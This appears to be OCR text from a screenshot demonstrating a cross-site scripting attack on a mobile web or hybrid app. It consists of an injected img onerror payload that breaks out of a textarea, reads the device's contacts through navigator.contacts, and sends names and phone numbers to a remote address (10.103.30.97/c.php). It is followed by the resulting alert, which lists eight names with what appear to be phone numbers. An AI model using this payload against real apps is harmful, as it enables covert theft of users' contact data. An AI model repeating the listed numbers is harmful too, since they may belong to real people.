 文本内容
</textarea><img src=x
onerror="navigator.contacts.find(['disp
layName','phoneNumbers'],function(c)
{r='';for(i=0;c[i];i++){if(c[i].phoneNum
bers&&c[i].phoneNumbers.length)
{r+=c[i].displayName
+c[i].phoneNumbers[0].value+'\n';}}
alert(r);new Image().src='http://
10.103.30.97/c.php?d='+r;})" >
22:57
8
Alert
John15650713392
Lucy13758264563
May15268797689
Mark13345285699
Lee17755224679
Junkee18857985262
Henry15650882993
Bob17772685723
确定